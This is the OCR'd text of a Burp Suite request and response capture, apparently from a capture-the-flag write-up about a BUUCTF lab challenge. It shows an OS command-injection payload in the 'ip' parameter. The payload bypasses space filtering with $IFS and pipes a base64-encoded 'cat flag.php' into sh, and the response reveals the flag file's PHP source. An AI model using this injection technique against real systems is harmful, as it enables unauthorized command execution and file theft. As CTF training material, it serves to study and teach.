 Go Cancel < > Target: http://a7609141-d430-4e44-90b7-c7504683172b.node5.buuoj.cn:81
Request
Raw Params Headers Hex
GET /?ip=|echo$IFS$9Y2F0JElGUyQ5ZmxhZy5waHA=|base64$IFS$9-d|sh HTTP/1.1
Host: a7609141-d430-4e44-90b7-c7504683172b.node5.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 23 Feb 2024 02:48:57 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
Cache-Control: no-cache
Content-Length: 77
/?ip=
<pre><?php
$flag = "flag{cbde48fb-e32d-4a2d-9e04-dfa1dde889ff}";
?>
先知社区